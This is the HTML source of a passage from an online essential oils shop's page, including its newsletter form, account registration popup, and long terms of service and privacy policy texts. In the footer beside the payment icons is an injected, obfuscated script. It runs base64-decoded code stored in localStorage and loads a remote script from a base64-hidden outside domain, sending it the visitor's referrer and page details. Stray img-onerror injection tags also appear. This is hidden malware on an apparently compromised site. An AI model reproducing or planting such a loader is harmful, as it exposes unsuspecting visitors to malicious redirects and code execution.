                data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Sign Up for Our Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button id = "newsletter-button" 
                            class="action subscribe primary"
                            title="Sign&#x20;up"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Sign up</span>
                    </button>
                </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<script>    require([
        "jquery",
        'Magento_Ui/js/modal/modal',
        "mage/mage"
    ],function($, modal) {
        $(document).ready(function() {
            $('#newsletter-validate-detail').mage(
                'validation',
                { 
                    submitHandler: function(form) {
                        $.ajax({
                            url: "https://www.meadowsaroma.com/msnewsletter/subscriber/new/",
                            data: $('#newsletter-validate-detail').serialize(),
                            type: 'POST',
                            dataType: 'json',
                            complete: function (response) {
                                let options = {
                                    type: 'popup',
                                    responsive: true,
                                    innerScroll: true,
                                    modalClass: 'newsletter-result-popup',
                                    title: 'Thank&#x20;you&#x21;',
                                    buttons: 
                                        [{
                                            class: 'action primary',
                                            text: $.mage.__("Continue shopping"),
                                            click: function () {
                                                this.closeModal();
                                            }
                                        }]
                                };
                                $('#newsletter-button').get(0).removeAttribute('disabled');
                                $('#newsletter-validate-detail #newsletter').get(0).value = '';
                                let popup = $('<div class="newsletter-modal-popup"/>').html('<span>' + response.responseJSON.message + '</span>').modal(options);
                                popup.modal("openModal");
                            }
                        });
                    }
                }
            );
        });
    });</script><script type="text/x-magento-init"> 
{ 
	"*": { 
		"initJs": {} 
    }
} 
</script><div class="social-links">
                            <a href="https://www.facebook.com/meadowsaroma/ " target="_blank"><span class="facebook">&nbsp;</span></a>
                       </div>

</div>

<script><!-- Hotjar Tracking Code for Site 4989265 (name missing) -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4989265,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></div><div class="payment">
            <div class="visa"> </div>
            <div class="mastercard"> </div>
            <div class="maestro"> </div>
            <div class="americanexpress"> </div>
            <div class="paypal"> </div>
            <div class="discover"> </div>
            </div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><img src onerror='console.log(211);'><small class="copyright">
    <span>Meadows Essential Oils Ltd</span>
</small>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.meadowsaroma.com\/rest\/meadows\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/emailCapture":{
                    "type": "newsletter",
                    "url": ""
            }
        }
    }
    </script>
     <style>
        .customer-popup-register {
            display: none;
        }
    </style>

    <div id="customer-popup-register" class="customer-popup-register">
<!--        customer register-->
        <form class="form create account form-create-account"
      action="https://www.meadowsaroma.com/msregister/customer_ajax/register/"
      method="post"
      id="form-reg-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />    <div class="messages"></div>
    <fieldset class="fieldset create info" data-bind="scope: 'fullNameSpliter'">
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                    
                
                            </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="email_address"
                       value=""
                       title="Email"
                       class="input-text"
                       placeholder="Please&#x20;enter&#x20;your&#x20;email"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Password</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Password"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
                    <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                        <div id="password-strength-meter" class="password-strength-meter">
                            Password Strength:
                            <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                                No Password                            </span>
                        </div>
                    </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>Confirm Password</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="Confirm&#x20;Password"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
            </div>
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Continue&#x20;to&#x20;Checkout">
                <span>Continue to Checkout</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://www.meadowsaroma.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/">
                <span>Back</span>
            </a>
        </div>
    </div>
    <div class="policy_terms">
        <p>By creating an account you agree to the website 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="terms-and-conditions" data-title="Terms &amp; Conditions">Terms &amp; Conditions</a>
                        </span>
                        and our 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="privacy-policy" data-title="Privacy Policy">Privacy Policy</a>
                        </span>
                    </p><img src onerror='console.log(227);'>    </div>
</form>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-reg-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>

        <script type="text/x-magento-init">
            {
                "#customer-popup-register": {
                    "Mageside_RegisterPopUp/js/action/customer-register-authentication-popup": {
                     "popupTitle": "Create Account",
                        "innerWidth": "519"
                    }
                }
            }

        </script>
    </div>

    <div id="popup-terms-and-conditions" 
        class="cms-additional-popup terms-and-conditions" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Terms & Conditions</h1>
            <h2>TERMS OF SERVICE OVERVIEW</h2>
            <p class="marging-30-0">This website is operated by Meadows Essential Oils Ltd. Throughout the site, the terms “we”, “us” and “our” refer to Meadows Essential Oils Ltd. Meadows Essential Oils Ltd offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here. By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content. Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service. Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time by contacting us. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>

            <h2>SECTION 1 - ONLINE STORE TERMS</h2>
            <p class="marging-30-0">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site. You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws). You must not transmit any worms or viruses or any code of a destructive nature. A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>

            <h2>SECTION 2 - GENERAL CONDITIONS</h2>
            <p class="marging-30-0">We reserve the right to refuse service to anyone for any reason at any time. You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks. You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us. The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>

            <h2>SECTION 3 - ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</h2>
            <p class="marging-30-0">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk. This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>

            <h2>SECTION 4 - MODIFICATIONS TO THE SERVICE AND PRICES</h2>
            <p class="marging-30-0">Prices for our products are subject to change without notice. We reserve the right to amend errors or to update product information at any time without prior notice. In the event that a product is listed at an incorrect price due to photographical error, typographical error, or error in pricing from information from our suppliers, we will have the right to refuse or cancel any orders placed for the product listed at the incorrect price (regardless of whether or not the order has been confirmed and you have been charged). If your card has already been charged for the purchase and your order is cancelled, we will give you a refund in the amount of the cancelled portion of your order. We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time. We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>

            <h2>SECTION 5 - PRODUCTS OR SERVICES</h2>
            <p class="marging-30-0">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy. We have made every effort to display as accurately as possible the colours and images of our products that appear at the store. We cannot guarantee that your computer monitor`s display of any colour will be accurate. We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at any time without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited. We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>

            <h2>SECTION 6 - ACCURACY OF BILLING AND ACCOUNT INFORMATION</h2>
            <p class="marging-30-0">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors. You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed. For more detail, please review our Returns Policy.</p>

            <h2>SECTION 7 - OPTIONAL TOOLS</h2>
            <p class="marging-30-0">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input. You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools. Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s). We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>

            <h2>SECTION 8 - THIRD-PARTY LINKS</h2>
            <p class="marging-30-0">Certain content, products and services available via our Service may include materials from third-parties. Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties. We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party`s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>

            <h2>SECTION 9 - USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</h2>
            <p class="marging-30-0">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, `comments`), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments. We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libellous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service. You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libellous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>

            <h2>SECTION 10 - PERSONAL INFORMATION</h2>
            <p class="marging-30-0">Your submission of personal information through the store is governed by our Privacy Policy.</p>

            <h2>SECTION 11 - ERRORS, INACCURACIES AND OMISSIONS</h2>
            <p class="marging-30-0">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order). We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>

            <h2>SECTION 12 - PROHIBITED USES</h2>
            <p class="marging-30-0">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>

            <h2>SECTION 13 - DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</h2>
            <p class="marging-30-0">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided `as is` and `as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall Meadows Essential Oils Ltd, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>

            <h2>SECTION 14 - INDEMNIFICATION</h2>
            <p class="marging-30-0">You agree to indemnify, defend and hold harmless Meadows Essential Oils Ltd and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third partydue to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third party.</p>

            <h2>SECTION 15 - SEVERABILITY</h2>
            <p class="marging-30-0">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>

            <h2>SECTION 16 - TERMINATION</h2>
            <p class="marging-30-0">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes. These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site. If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>

            <h2>SECTION 17 - ENTIRE AGREEMENT</h2>
            <p class="marging-30-0">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision. These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service). Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>

            <h2>SECTION 18 - GOVERNING LAW</h2>
            <p class="marging-30-0">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of the United Kingdom of Great Britain and Northern Ireland</p>

            <h2>SECTION 19 - CHANGES TO TERMS OF SERVICE</h2>
            <p class="marging-30-0">You can review the most current version of the Terms of Service at any time by contacting us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7c4c2c7c7d8c5c3f7dad2d6d3d8c0c4d6c5d8dad699d4d8da">[email&#160;protected]</a>. We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>

            <h2>SECTION 20 - CONTACT INFORMATION</h2>
            <p class="marging-30-0">Questions about our Terms of Service should be sent to us at <a href="/cdn-cgi/l/email-protection#f58e8e969a9b939c92d58594819dc8" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a>. </p>           
    </div>
    <div id="popup-privacy-policy" 
        class="cms-additional-popup privacy-policy" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Privacy Policy</h1>
            <p class="underscore marging-30-0">What information do we collect?</p>
            <p>We collect information from you when you register on our site, place an order, subscribe to our newsletter, respond to a survey or fill out a form.</p>
            <p>Any data we request that is not required will be specified as voluntary or optional.</p>
            <p>When ordering or registering on our site, as appropriate, you may be asked to enter your: name, email address, mailing address, phone number or credit card information. You may, however, visit our site anonymously.</p>
            <p>Google, as a third-party vendor, uses cookies to serve ads on your site. Google`s use of the DART cookie enables it to serve ads to your users based on their visit to your sites and other sites on the Internet. Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy.</p>
            <p class="underscore marging-30-0">What do we use your information for?</p>
            <p>Any of the information we collect from you may be used in one of the following ways:</p>
            <ul>
                <li>
                To personalize your experience
                (your information helps us to better respond to your individual needs)
                </li>
                <li>
                To improve our website
                (we continually strive to improve our website offerings based on the information and feedback we receive from you)
                </li>
                <li>
                To improve customer service
                (your information helps us to more effectively respond to your customer service requests and support needs)
                </li>
                <li>
                To process transactions
                Your information, whether public or private, will not be sold, exchanged, transferred, or given to any other company for any reason whatsoever, without your consent, other than for the express purpose of delivering the purchased product or service requested by the customer.
                </li>
                <li>
                To send periodic emails
                The email address you provide for order processing, may be used to send you information and updates pertaining to your order or request, in addition to receiving occasional company news, updates, promotions, related product or service information, etc.
                <p>
                Note: If at any time you would like to unsubscribe from receiving future emails, we include detailed unsubscribe instructions at the bottom of each email.
                </p>
                </li>
                <li>
                To administer a contest, promotion, survey or other site feature
                </li>
            </ul>

            <p class="underscore marging-30-0">How do we protect your information?</p>
            <p>We implement a variety of security measures to maintain the safety of your personal information when you place an order.</p>
            <p>These security measures include: password protected directories and databases to safeguard your information, SSL (Secure Sockets Layered) technology to ensure that your information is fully encrypted and sent across the Internet securely or PCI Scanning to actively protect our servers from hackers and other vulnerabilities.</p>
            <p>We offer the use of a secure server. All supplied sensitive/credit information is transmitted via Secure Socket Layer (SSL) technology and then encrypted into our Database to be only accessed by those authorized with special access rights to our systems, and are required to keep the information confidential.</p>
            <p>After a transaction, your private information (credit cards, social security numbers, financials, etc.) will not be stored on our servers.</p>

            <p class="underscore marging-30-0">Do we use cookies?</p>
            <p>Yes (Cookies are small files that a site or its service provider transfers to your computer\’s hard drive through your Web browser (if you allow) that enables the sites or service providers systems to recognize your browser and capture and remember certain information.) By using this site, you are consenting to the use of cookies. Click here to see our Cookie Policy</p>

            <p class="underscore marging-30-0">Do we disclose any information to outside parties?</p>
            <p>We do not sell, trade, or otherwise transfer to outside parties your personally identifiable information. This does not include trusted third parties who assist us in operating our website, conducting our business, or servicing you, so long as those parties agree to keep this information confidential. We may also release your information when we believe release is appropriate to comply with the law, enforce our site policies, or protect ours or others` rights, property, or safety. However, non-personally identifiable visitor information may be provided to other parties for marketing, advertising, or other uses.</p>

            <p class="underscore marging-30-0">Third party links</p>
            <p>Occasionally, at our discretion, we may include or offer third party products or services on our website. These third-party sites have separate and independent privacy policies. We therefore have no responsibility or liability for the content and activities of these linked sites. Nonetheless, we seek to protect the integrity of our site and welcome any feedback about these sites.</p>

            <p class="underscore marging-30-0">California Online Privacy Protection Act Compliance</p>
            <p>Because we value your privacy, we have taken the necessary precautions to be in compliance with the California Online Privacy Protection Act. We therefore will not distribute your personal information to outside parties without your consent.</p>
            <p>As part of the California Online Privacy Protection Act, all users of our site may make any changes to their information at any time by logging into their account and going to the "Edit Profile" page.</p>

            <p class="underscore marging-30-0">Childrens Online Privacy Protection Act Compliance</p>
            <p>We are in compliance with the requirements of COPPA (Childrens Online Privacy Protection Act), we do not collect any information from anyone under 13 years of age. Our website, products and services are all directed to people who are at least 13 years old or older.</p>

            <p class="marging-30-0">CAN-SPAM Compliance</p>
            <p>We have taken the necessary steps to ensure that we are compliant with the CAN-SPAM Act of 2003 by never sending out misleading information.</p>

            <p class="underscore marging-30-0">Terms and Conditions</p>
            <p>Please also visit our Delivery Terms and Conditions section establishing the use, disclaimers, and limitations of liability governing the use of our website at <a href="./delivery-terms-and-conditions">Delivery Terms and Conditions</a></p>

            <p class="underscore marging-30-0">Your Consent</p>
            <p>By using our site, you consent to our privacy policy.</p>

            <p class="underscore marging-30-0">Changes to our Privacy Policy</p>
            <p>If we decide to change our privacy policy, we will post those changes on this page, and/or update the Privacy Policy modification date below. Policy changes will apply only to information collected after the date of the change.</p>
            <p>This policy was last modified on 25 May 2018</p>

            <p class="underscore marging-30-0">Contacting Us</p>
            <p class="marging-30-0">If there are any questions regarding this privacy policy you may contact us using the information below.</p>
            <p>Meadows Essential Oils Ltd</p>
            <p>Unit 6A Barton Business Park,</p>
            <p>New Dover Road,</p>
            <p>Canterbury,</p>
            <p>CT1 3AA</p>
            <p>United Kingdom</p>
            <p><a href="/cdn-cgi/l/email-protection#4d36362e22232b242a6d3d2c392570" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a></p>

            <p class="underscore marging-30-0">Privacy Policy Customer Pledge</p>

            <p>We pledge to you, our customer, that we have made a dedicated effort to bring our privacy policy in line with the following important privacy laws and initiatives:</p>
            <ul>
                <li>Federal Trade Commission Fair</li>
                <li>California Online Privacy Protection Act</li>
                <li>Childrens Online Privacy Protection Act</li>
                <li>Privacy Alliance</li>
                <li>Controlling the Assault of Non-Solicited Pornography and Marketing Act</li>
            </ul>

            <p class="marging-30-0">If at any time you have a cause that needs to be disputed, please fill out <span class="underscore">the Trust Guard Dispute Resolution form.</span></p>    </div>
<!--
/**
 * Copyright © Mageside. All rights reserved.
 * See MS-LICENSE.txt for license details.
 */
-->

<style>
    .stt-button {
		padding: 0;
		display: table;
		position: fixed;
		text-align: center;
		z-index: 999;
		visibility: hidden;
		cursor: pointer;
		right: 10px;
		bottom: 20px;
        width: 46px;
		height: 46px;
	}

	.stt-image {
		width: 46px;
		height: 46px;
		object-fit: cover;
		position: absolute;
		right: 0;
		opacity: 1;
    }

    .stt-image:hover {
        opacity: 0.5;
    }
</style>

<div class="stt-button " id="scroll-to-top">
    <img class="stt-image" src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ScrollToTop/images/default/scrolltotop1.png">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(['jquery'], function ($) {
        function buttonStatus() {
            height = $(document).scrollTop();
            distanceByPercent = $(document).height();
            distance = 100;
        
            if (height >= distance) {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'visible');
            } else {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'hidden');
            }
        }

        $("#scroll-to-top").click(function (event) {
            $("html, body").stop().animate({
                scrollTop: 0
            }, "slow");
        });

        $(window).scroll(function () {
            buttonStatus();
        });

        $(document).ready(function () {
            buttonStatus();
        });
    })</script><div class="mst-gdpr__cookie-bar-wrapper meadows-cookie-bar" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">

        <div class="consent-text">
            <div class="title">Before you start shopping</div>
